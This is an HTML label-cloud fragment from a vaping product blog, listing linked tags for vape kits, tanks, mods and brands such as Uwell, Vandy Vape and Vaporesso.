<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
